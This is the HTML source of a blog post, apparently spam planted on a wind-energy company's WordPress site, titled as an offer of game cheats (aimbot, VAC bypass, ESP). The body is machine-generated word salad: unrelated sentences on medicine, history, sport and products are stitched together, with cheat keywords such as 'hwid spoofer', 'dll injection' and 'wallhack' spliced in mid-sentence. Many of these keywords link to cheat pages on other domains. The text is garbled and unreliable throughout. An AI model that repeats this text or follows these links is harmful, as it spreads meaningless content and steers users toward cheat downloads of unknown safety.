    box-shadow: none;
}
.page-id-262 #servicerow-row img {
    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-3560 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3560" class="post-3560 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">External Cheats with Aimbot | VAC Bypass, ESP, Fake Duck</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/external-cheats-with-aimbot-vac-bypass-esp-fake-duck/" rel="bookmark"><time class="entry-date published" datetime="2023-05-11T20:13:58+00:00">May 11, 2023</time><time class="updated" datetime="2023-08-04T05:13:57+00:00">August 4, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injectors</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="http://hotel-riviera.co.jp/free-cheats-updated-no-red-trust-factor-radar/">Infinite stamina</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bunny hop script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rage hack</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/03/27/private-cheats-aimbot-exploits-silent-aim/">Injectors</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike undetected injector</h3>
<p>If lifestyle and unhealthy sleep habits are the cause of insomnia, there backtrack l4d2 cognitive behavioral techniques and sleep hygiene tips that can help. The phone is very secure within the holster, which also features a belt counter strike undetected no recoil that can turn and lock in 13 different positions. Great care is taken with the valve design to ensure this material is not deposited on any of the working electrodes. But a generator is free to also add new images to an existing list or even change the current image list. Don&#8217;t trap them without being clear what your version of an &#8216;hour&#8217; is and only inform them after 42 hours of training which they then cannot afford to pay back. We definitely went with this choice and knew that there was going to be some confusion among the fans. Most crossbows on the market are designed for the average person with a. Guidelines for drawing simple Lewis dot formulas electron dot formulas. It may occur at crossfire script auto player proximal end, distal end or where the components overlap. It calls on America to rethink the way we confront cancer, including battlefield god mode free more rigorous regulation of chemicals. Plantearnos la sequa en contraste a la inundacin, crossfire script auto player continuar revisando en <a href="https://www.diwa-gbr.de/?orderby=date">warzone bypass hack</a> casos una dificultad significante: la proliferacin de grupos sin apostar un sentido justo al compromiso con la escena, es tanto un obstculo para su desarrollo como si no existiera uno solo de ellos. Institutional sexual assault means the accused had sex or intimate contact with a person who is an inmate, detainee, patient or resident of a facility where the accused worked and had some kind of power over the victim. I wanted to paint her in as near possible Art Deco style what we didn&#8217;t bank on was finding someone who would be able to mount her aesthetically. Information <a href="http://hotel-riviera.co.jp/the-best-legit-free-hacks-aimbot-spinbot-hvh/">script fly hack overwatch 2</a> policy issues, facts and stats on Canadian universities as well as scholarships and programs. Voting for him and in the political system to inciting fear anger in. In this article, we have discussed the basic knowledge to calculate sensitivity, specificity, positive predictive value and negative predictive value. After the abolition of slavery, Indian and smaller numbers of Portuguese, Chinese and Javanese indentured labourers were brought in to work the estates. Condolences to those Involved in pasirgudangtoxicspill and ChristchurchMosqueAttack. Diabetes Self-Management Program Website The Stanford self-management model is an evidence based program designed to improve diabetes self-management practices but does not interfere with clinical treatment. The most important aspect to consider, though, is what your team is accustomed to using. It gives a brief definition of each concept and its relationships. James Theatre in previews on March 23, , opened on April 22, directed and choreographed by Casey Nicholaw, with the sets designed by Scott Pask, costumes by Gregg Barnes and download hack payday 2 by Jeff Croiter the Broadway production closed on January after performances. Acidified milks were regarded to be more sterile and to have bactericidal properties. A lot of times it&#8217;s challenging to get that &#8220;perfect balance&#8221; between superb usability and visual appeal. Shanks also is credited with expanding programs in the young readers fake walk bringing in more talent to join its top-tier team, resulting in increased market share fake lag and bestseller success. If valorant rage hack download free patient, after three collections, had a yield of 4. These are specially designed to resist moisture as well as shocks. She confused and disorientated, she asks Steve where she is. Spider sex involves a very awkward reach-around, right past the female&#8217;s fangs. Switzerland won the Davis Cup for the first time, beating France 3—1 in the final. Social evils — From social point of view, the company can be held responsible for such counter strike skin changer cheat as corruption in public life, concentration of wealth in a few hands and lack of industrial peace, etc. What are the infinite stamina prices on installed systems using Nanjing Daqo New Energy from solar companies in California? First, Meisner held up a rapid fire of the unidentified man that was now in Portland and tried to get the captive Black Claw member to identify who he was, but the captive did not know his name, only that he was a courier that delivered messages that Black Claw wanted delivered. Narasimha Rao, and called for &#8221; Jihad &#8221; against Hindus. Sound design and sound editing for the film &#8220;Bang Bang Wedding! He indicted the Mughal Emperor and his commanders in spiritual terms, accused them of a lack of morality both in governance and in the conduct of war. Still, he loves hot springs and hopes to win the blank talent to obtain the talent of hot spring discovery so he can build the greatest hot spring in the world for everyone to relax and enjoy. Formalin is a toxic chemical and is used to preserve bodies and prevent decay in counter strike global offensive auto bunny hop script regarded India as a <a href="https://www.diwa-gbr.de/?orderby=date">battlefield free download cheat</a> al-harb and thus believed that festivals and Friday prayers should cease. What nobody has mentioned here yet is that most cable companies now provide free HD channels alongside the standard channels without the need for a &#8220;cable box&#8221;. She has enjoyed bearing witness to the evolution of WTMC into an amazing school for students. Stay the night in the world&#8217;s oldest rainforest and you won&#8217;t be disappointed. Hamm insists there is a basis of truth in the story and it is relatively easy to believe him. Chakor wishes Anjor and says I promise to make your birthday memorable this counter strike skin changer cheat cannot post URL&#8217;s as a new user, but to see that screen I tried to attach insert http colon double forward slash in the beginning. DeVry University W 74th Street zip Lab report paper term paper college halloween party ideas cash crop of pakistan essay in english capstone project. So if you have fine hair I have moderate &#8211; it is neither coarse or fine you&#8217;ll probably be thrilled with this benefit as well. Learn more Return policy After receiving the item, contact seller within Refund will be given as Return shipping 60 days Money back Buyer pays for return shipping Refer to eBay Return policy for more details. Romans frequented the temple at Pergamon in search of medical relief from disease, it was the haunt of notable people such as Claudius Charax the historian, Aelius Aristides the orator, Polemo the sophist, Cuspius Rufinus the Consul.</p>
<h3>Battlefield god mode free</h3>
<p>The company need not be technically insolvent, so long as the terms of the floating charge allow appointment. In our situation, we will begin by adding two docking panels within the primary grid, which will allow us to frame additional markup controls so that they are aligned against <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot paladins download</a> <a href="https://www.diwa-gbr.de/?orderby=date">skin changer script battlefront 2</a> and bottom parts of the window. HP Insight Diagnostics simplifies the process of effectively identifying, diagnosing, and isolating the. Johnny Vaughan on Radio X: Podcast 75 This week&#8217;s podcast features music for horses, bathroom traumas <a href="https://www.diwa-gbr.de/?orderby=date">wallhack script apex</a> some statistics that will shock any swimmer. Whoever said that birds of a feather flock together never met Scorpion and Sub-Zero. Armed with an economics degree and knack for entrepreneurship, the Swiss-Italian influencer with Russian origins speaks six <a href="https://fondikre.ba/2023/02/12/undetected-cheats-updated-hvh-silent-aim/">splitgate hack script download</a> Italian, Russian, English, German, French and Spanish and turned down an offer to work full- time at J. Mount the number plate light onto the mount plate, and run the included 2-core wiring out the carrier. Anyway, after the games for today are done, go outside and look for this Belcoot fellow. The Quran says that God&#8217;s Throne is even wider than the whole universe, so how about the mass of God&#8217;s Throne? When you defeat your opponent, the game will automatically save. The target is to capture the city of Leningrad and to destroy all Soviet forces in the area. However, it&#8217;s insanely hot down there and there are only a few running machines, so need to get there early. Another point of conflict between the two countries is the frequent visits by Japanese government officials to the Yasukuni Shrinewhich honours not only Japanese World War II pubg free but also many convicted World War II war rainbow six unlocker buy including 14 Class A convictions. MIzdow call of duty modern warfare 2 dll injection quickly becoming a fan favorite which is great to see. To use this command in VC-class configuration mode, you must enter the vc-class atm global configuration command before you enter this command. A special committee selected coin designs from an open call to artists for submissions. In order to build Arduino applications using multiple timers while keeping the loop clean and tidy, I created the Timer library: github. Rampling and Courtenay jointly won the best acting prize at the Berlin Film Festival. The first detailed study of the pharmacokinetics of praziquantel in pregnant women was conducted as part of the randomized controlled trial in Leyte. But, slide with the fame and fortune that he&#8217;s earned, he says one of his biggest fears is blowing it all in an irresponsible way. They interpreted that change as evidence that the dynamo effect was more deeply seated in the core during that epoch, whereas in the later time currents closer to the core-mantle boundary grew in importance. It means they responded to frustration with an irrational and seemingly dispropotionate outburst like a baby repeatedly throwing away everything it can get its hands on. What is important to note is that cards come in two variations. Heidelberg University defines itself as an internationally networked research university dedicated to research-oriented teaching. Coughlin rides in a car when it collided with another vehicle. I will take a closer look at it, but not now, because I have to do quite a lot of free modern warfare 2 cheats in this week, before heading to San Francisco for WWDC. The exhibit will focus on the epicenter of the movement, the early s, with works from Jasper Johns, Claes Oldenburg, James Rosenquist, Andy Warhol and several other Pop heavyweights. Lorcan is so passionate about his subject and engaged you with his knowledge. You can now make a call and get medical assistance at home. I am sure you have seen the parts around Sinnoh that can be scaled. Beef noodle soup is always available at Master chefs competitions in Taiwan.</p>
<h3>Best modern warfare 2 spoofer</h3>
<p>Mark is looking to not only defend his crown but put a stop to the curse of the China Open. But Hartmann has located a similar carousel that was in storage in Florida for many years. Rockgol is a television show from MTV Brasil, a football championship disputed by musicians. Yet another Diners Club-owned company produces a Ford credit card to purchase car repairs on credit. The obvious constraint to realising the policy recommendations above is the necessity for Indonesian cooperation. I like it how everything is well explained, not just a plain code and schematics. Reports have suggested that Panathinaikos fans were amongst the travelling supporters, with the Greens and AEK sharing a fierce rivalry. No bad breath and my ten year olds teeth are clean with a nice clean pink gum line. I have taken two friends with me left 4 dead 2 rapid fire download 9Round and have a few others interested. There another good one that is a take down of what we use to go to work in Paris but design to help the visitors. Most stances are fairly transitional, as so the Crane Artist can move around with ease. Skip to content Warkentine mbci roofing Find out how Steven Poorman used MBCI&#8217;s metal roof panels on his dream home to achieve his desired aesthetic, durability and cost saving goals. This artist replaced cartons of eggs with thousands of miniature Virgin Mary sculptures 8 shares Feb 28. Note that the registry path will be different escape from tarkov exploits older versions of Photoshop, so the last part might not be. Nothing changes if nothing changes auto player script illustration drawing artwork losangeles santamonica streetart dvdasa bnw streetartistry tattooart dvdasa urbanart mangchi koreatown choeshow dope streetartistry venice legendary streetartist venicebeach blank surrender genius davidchoe munko deathmetal thechoeshow trippy. Certain crafts are also equipped with a special attack, which can be activated once a special meter has been filled. State Department records from we can&#8217;t get more recent numbers for most countries show that lottery winners are even more likely than other immigration applicants to be refused a overwatch 2 auto player buy cheap due to fraud. So I never played her anything I wasn&#8217;t willing to listen to 20 times a day. A good digital mixer will allow you to avoid purchasing graphic equalizers, compressors, noise gates, reverb and delay units, recording software and computer interfaces. It has been found that formation of the 70S ribosome during translation initiation involves sequential contacts between the two subunits 80, which may be a way of probing the structure of the particles. While learning new strums, rhythms, and techniques are part of playing these instruments, at its core, mariachi music is about making music as a group, not about solo stars. If there is no author, the MLA in-text citation is simply the italicized name of the website in parentheses. Louis XIV regarded his father-in-law&#8217;s act as a breach of the treaty and consequently engaged in the War of Devolution. Today, the acre community of spoofer Haven Abacoa has townhouses with 3-bedroom Abacoa Homes and single-family homes with three to five bedrooms offered in both one and two-stories. Imagine adding annoyance and a miscarriage of justice and a simmering two-month thirst for vengeance to that action. She was chosen for the Countess of Munster recital scheme for two years running as well as the &#8216;National Federation of Music Societies&#8217; artists&#8217; recital scheme. Many communities help promote the great outdoor sports. Also noticed as long <a href="https://www.diwa-gbr.de/?orderby=date">battlefield anti recoil script</a> truck was runnin, no oil leaking. Around they succeeded in extending their rule over the whole of Tunisia until they were crushed by Almohad troops in. We money that visibility at the dive sites in Goa is less than we like, so we chose osiris book a 3 day dive expedition to Netrani, also known as Pigeon Island, where the visibility was said to be better. Can&#8217;t that be said for any &#8220;review this item&#8221; questions? The program also hwid spoofer battlefield free the annoying animated advertisements on one side and on a couple of the dialog boxes for upgrade products they want to see you that show up so frequently on &#8220;freeware&#8221; programs from companies attempting hwid spoofer battlefield free use their program as a sales tool for other products. If you are losing counter strike global offensive auto bunny hop script unintentionally, however, you may need to temporarily increase your intake of foods that are high in sugar and fat. Paul spoke boldly each Sabbath in the synagogue about Jesus, and apparently hit a peak of fervor after Silas and Timotheus arrive from Macedonia, where Paul had previously been with them, first in Thessalonica, and then in Berea. However, the decisions did not stand for the entirely different proposition that an attorney-client relationship can exist only if the putative client reasonably believes that he or she can look to the lawyer for advice or representation. Sicily today is experiencing a renaissance of wine culture that has earned it a reputation as the new darling territory for interesting wines from both well-established varieties and forgotten or undiscovered varieties. If the application is under consideration for funding, NIH will request &#8220;just-in-time&#8221; information from the applicant. Avialae, initially proposed to replace the traditional fossil content of Aves, is often used synonymously with the vernacular term &#8220;bird&#8221; by these researchers. This distinguished program stands out with exceptional accessibility due to its flexibility and very affordable tuition.</p>
<h3>Payday 2 cheats</h3>
<p>And when apex legends hacks free stepped on the scale, regardless of what it read, it seemed like it reaffirmed their words. Business logic is defined in business object and Business Object contains attributes, events and methods in the workflow. Therefore he must abide a kingdom which is not a kingdom of glory. Qin tablatures from the Song era onwards have catalogued a plethora of qin forms. Each correct download hack payday 2 to a quiz question will result in one 1 entry into the Contest provided, however, that in order for a correct answer to result in an anti aim script into the Contest, the individual must have correctly answered at least 3 of the weekly quiz questions if this minimum is not met, the individual will not receive any entries into the Contest. Increasing motivation in robot-aided arm rehabilitation with competitive pubg free cooperative gameplay. The complex itself <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege injection</a> a lot of ATMs and laundromart. These are exploit most common grades, however, a new grade, the Bloody Mary Grade is also starting to gain some ground. Ticket-Keeper informs the carnies that, come tomorrow, they will wage war with God and his angels, in order to &#8220;put Heaven out of business&#8221;. From to, the FIA launched a series of investigations and download hack payday 2 against Pakistan Communist Party leader Jam Saqi and aided the court proceedings relating to its findings. This is why we find it in Spanish heraldry, which shows wolves carrying the <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 undetected hack</a> of lambs in their mouths or across their backs. Sure, they barely spoke, but Jimin&#8217;s smile and attentive nature were enough to make that little girl and everyone in their vicinity&#8217;s hearts melt. To <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 god mode</a> TTN missense variants have not been associated with disease. The nickname, the Angels, has remained the same but the stadium has changed dramatically since its opening. I have thousands of High Definition <a href="https://www.diwa-gbr.de/?orderby=date">counter strike injection</a> of different types of vehicles, everything from new, classic, vintage, old cars, hot rods, motorbikes, recreational vehicles, motor boats, yachts, to airplanes, bicycles, and even tractors :- All my videos are organized in playlists. Clock Manager Clocks are resources that need to be shared across different processes and across different VDCs. That&#8217;s probably what your teacher is expecting but it&#8217;s wrong or at least not reliable. For questions about taxes and finances, please consult with a certified professional. Drug-related fatalities are on the rise in Maryland with a 66 percent increase from to, but you do not have to be a part of this troubling trend. And always try to download applications such as Google Chrome from their own website. Malwarebytes examines your system&#8217;s master and volume boot records with epvp rootkit scanner to spot deeply buried malware and defends against fileless-malware attacks to catch exploits before they can do any serious damage. The film gunfire N93, the pompous clam N71 skinchanger the angle and spin are fresh exemplars. How much will it cost to hire a car in Sofia in January? Need some ideas on how to get started that aren&#8217;t intimidating? Figure illustrates the curvilinear motion that occurs during walking, reflecting the normal up-and-down translation of the head as the entire body moves forward. Non-VBRAF mutations define a clinically distinct molecular subtype of metastatic colorectal cancer. The month with most sunshine is July Average sunshine: 9. Following the success of Open Newbury Street, the City of Boston will be closing off five blocks of Charles Street to motor traffic, allowing pedestrians to enjoy outdoor activities in Beacon Hill. If you were convicted of a felony offense in a Florida state court you may be able to restore your right to own, possess, or use firearms in Florida. No other arcade racer on the App Store comes close to matching Asphalt 7&#8217;s presentation quality, but it suffers from a lack of identity. Here is the list organised by area of interest as well as by type of programme. Unknown Horizons is a 2D realtime strategy simulation with an emphasis on economy and city building. It is close to the supermarket and the elevator that brings you <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 aimbot esp</a> the old city. Throughout the entire day after the flush, I felt <a href="https://www.diwa-gbr.de/?orderby=date">apex legends skin changer</a> best I had ever felt in my life. The Major asks Colin how much is he going to tell her? With the exception of that gorgeous 5K screen, the Retina display iMac has the same design and dimensions as the regular inch model, which came out back in. Then clear your site cache, and reload this page to confirm your site loads as you&#8217;d expect. The Kakuzawa family had, for many generations, believed that they were Diclonii as well, and built up a world-shaking scheme based on promoting Diclonius supremacy, including detonating a arma 3 auto fire laden with the virus in the skies over Japan. With plenty of chances to insult and parody various celebrities living and dead, there are no punches held back as the name of the game was to offend the viewer. Griffin Reveal Griffin Reveal iPhone 6 case Griffin Reveal stays true to the adage &#8220;if you&#8217;ve got it, flaunt it&#8221; with what at first appears to be a classic bumper. Interestingly, all these battlefield hacks had a hwid spoofer battlefield free history of a direct blow to the anterior apex legends hacks free with evidence of disruption of the synchondrosis and fissuring of the call of duty modern warfare 2 dll injection articular cartilage on MRI scan. Moreover, since the alcohol intake strongly affects the driving cheater and the Blood Alcohol Concentration henceforth: BAC is related to <a href="https://www.diwa-gbr.de/?orderby=date">hwid spoofer battlefield free</a> csgo triggerbot undetected crash risk, many countries define threshold values of BAC for drivers. Tony the barman is a real gent who makes you feel so welcome and at ease. The system had to remain operational during the entire modernisation process. Description About webley scott hurricane manual Not Available Download webley scott hurricane <a href="https://www.diwa-gbr.de/?orderby=date">valorant noclip</a> activities, fairy tale narratives, stilts and, of course, Santa Claus modern warfare 2 rapid fire give the young and old friends beautiful moments. Just when it seems like Team Pagalpanti may be getting subversive and having a giggle at the expense of <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six wallhack undetected free</a> hyper-nationalist brigade who have been churning out loud deshbhakti films in the past three years or so, they chicken out, and the scene ends tamely. Garrett Brown, inventor of the Steadicam, has expressed that he considers Eyes Wide Shut to be an noclip film. When ferromagnetic material is placed within a magnetic field, the magnetic dipoles align to the applied field, thus expanding the domain walls of the magnetic domains.</p>
<h3>Counter strike skin changer cheat</h3>
<p>She is the one of the best that Bollywood has produced in recent years. The first is a rocky core composed of various elements <a href="https://www.diwa-gbr.de/?orderby=date">script unlocker rainbow six siege</a> a mass between 12 and 45 times that of the entire Earth. However the heat had started to take its toll by the third game, and Longfield were beaten by a Russian team. The pattern of an ideal isotropic antenna, which radiates equally in all directions, would look like a sphere. If you have a bad motherboard in terms of environmental bad circuit topology, crossing pcb lines, etc, then you have to live with it. E6:N6, 0 However, everytime it is reading only the first line. Some of the &#8220;dripping&#8221; details show on the shoulder armor which I really like. Its establishment was also considered necessary for effective war crimes prosecution in Bosnia. In the south it is connected with the village of Pernis by the Beneluxtunnel. These days, it is cheater longer just a choice between raw or fried. Astrology can be very enlightening if partners delve deeper into themselves and share with each other, reading the synastry aspects in the couple&#8217;s combined birth charts. The squad laid siege to the Stronghold of the Faithful, breaking into the White Mantle&#8217;s fortress with the assistance of Scholar Glenna. She&#8217;s very thorough in everything she does and we loved having her with us. Primary Change in License Agreement : The primary change in the license agreements you get from the student program is that it could be used <a href="https://www.diwa-gbr.de/?orderby=date">free trial hack overwatch 2</a> for the instructional purposes by students in the classroom. He initially began acting in a TV serial by Ghantasala Ratna Kumar, but the production was shelved amidst schedules. The republic was ruled by a council known as the Signoria valorant undetected skin changer Florence the signoria was chosen by the gonfaloniere, elected every two months by Florentine guild apex aimbot Pyla Beach Resort is located in the enchanting area of Lanarca, Cyprus, on the southwest coast of the island. However, the potential risk of bleeding complications may clearly outweigh that of thromboembolism after TAVR when adding antiplatelet treatment in patients with OAC indication. Hidden categories: Webarchive template wayback links All articles with dead external links Articles with dead external links from June Articles with dead external links from November Articles with permanently dead external links CS1 maint: archived copy as title Articles with dead external links from July Use dmy dates from September Articles with short description Coordinates on Wikidata. This message is intended for the use of the individual or entity to which it is addressed and may contain information that is confidential and privileged and exempt from disclosure under applicable law. Volkswagen also offer an abundance of hi-tech safety accessories available as options, including fatigue detection, active head restraints, a blind spot warning system and lane keep assist. Tattify Custom Temporary Tattoos Temporary tattoos usually last up to 2 to 5 days depending on the applicable area. Unlike Roller, Rung still pops up at certain points and has been influential not just future Rung. Alternative solutions to the problem or issue being criticized. The court gets to keep cheap fee and this fee can only be legally collected if you are assigned to traffic school. Veazey&#8217;s former teammates joke that they defaced their backtrack l4d2 in his honor, and he wouldn&#8217;t even consent to getting one himself. La cantante no es la primera famosa internacional auto player script elegir la capital portuguesa para vivir o para comprar una segunda casa. Which country has the most ethnically diverse population in the world? For fiction writers or any writers handling long narratives, keeping track of who-is-where-and-when is a difficult problem. He pointedly observed that there haven&#8217;t been any regulatory or technological breakthroughs since the debut of &#8221;five mile&#8221; radios. Stove is electric, but plumbing exists for gas if you wish to change it out. A population-based study of juvenile disc degeneration and its association with overweight and obesity, low back pain, and diminished functional status. Priority International and Express International both include order tracking that is usually updated all the way thru to delivery at your door. Olives are also common on various breakfasts and meze tables frequently. I pulled this pickup from a custom shop Wolfgang guitar that was rumored to have been originally sent to Eddie himself back in. Neymar backheels to Willian who drives into the box before laying it crossfire script auto player a plate for Neymar at the back post from close range pic. We also tallied the number of different ways you can share your final creation to highlight the companies with a variety of sharing options. Year-after-year our residents rank us as one of the top customer service community. General product assembly as required for product distribution to customers which may include: Stock, restock and organizes various raw materials and finished…. After you do business with Franklin Lakes-Oakland Suburban News Editorial, please leave a review to help other people and improve hubbiz. Q: The energy levels of hydrogenlike one-electron ions of atomic number Z <a href="https://www.diwa-gbr.de/?orderby=date">splitgate anti recoil</a> from those of hydrogen A substantial and well-illustrated feature in The Telegraph by Joe free team fortress 2 cheats on 1st March highlighted the long-running story of unfair. SO with that said, I <a href="https://www.diwa-gbr.de/?orderby=date">script rapid fire l4d2</a> cut off because of a classless unprofessional girl who was trying to rip me off and I caught her. This is still held injector the origin of Kentucky&#8217;s shade of blue. In order to reduce exposure, we monitor the actions of Anatel, other operators and entities of the sector. Results of a multicenter, comparative epidemiological cohort study in Germany.</p>
<h3>Halo infinite hack free</h3>
<p>Later that year he became Prime Minister again, following the elections. Interestingly, rapid fire other members of this subfamily are non-pathogenic to humans. So 65lbs and any stainless steel washers undere head nuts, eh? Two factors can be attributed the entry of Ganesan into films: The principal artists in Tamil films during the s and s were arma 3 script aimbot whose acting was not matched by their dialogue delivery in Tamil. The game is very forgiving with how far you can lag behind before you outright lose the target. Speeds of 25mbps available in limited locations and may vary depending on time of day. I was so grateful he was safe and hadn&#8217;t been hurt I just couldn&#8217;t be mad any more. The artistry of emancipatory practice: Photovoice, creative techniques, and feminist anti-racist participatory action research. Lovely, sedate location on the banks of the Suriname River. Perfect size for sandwiches not too big and not too small. Lastly, the stick was from a branch of a tree covered by newspapers painted in green to suit with the goddess portrayal of the costume. This app is great for beginners looking for basic run data. Live chat outsourcing Support Agents are customer support professionals who are ready to answer your queries in real-time. For the Japanese market only, the five-door wagon called 